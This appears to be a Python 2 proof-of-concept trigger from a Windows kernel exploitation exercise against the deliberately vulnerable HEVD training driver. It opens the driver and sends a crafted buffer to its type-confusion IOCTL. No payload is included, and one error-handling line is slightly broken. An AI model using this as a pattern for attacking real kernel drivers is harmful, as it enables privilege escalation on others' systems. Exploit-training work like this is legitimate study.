 1 # Windows Kernel Exploitation
2 # HEVD x86 Type Confusion
3 # Platform: Windows 7 x86
4 # Arjun Basnet
5
6 from ctypes import *
7 from ctypes.wintypes import *
8
9 kernel32  = windll.kernel32
10
11 def main():
12         lpBytesReturned = c_ulong()
13
14         #(GENERIC_READ | GENERIC_WRITE) = 0XC0000000
15         hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
16
17         if not hDevice or hDevice == -1:
18                 print "[!] Error to get handle to the driver " + str(ctypes.GetLastError())
19                 return -1
20
21         #User input
22         buf = "\x41" * 4
23
24         bufSize  = len(buf)
25         bufPtr = id(buf) + 20
26         print "[+] Input Buffer Pointer Address: 0x%X" % bufPtr
27
28         kernel32.DeviceIoControl(hDevice, 0x222023, bufPtr, bufSize, None, 0,byref(lpBytesReturned), None)
29
30
31 if __name__ == '__main__':
32         main()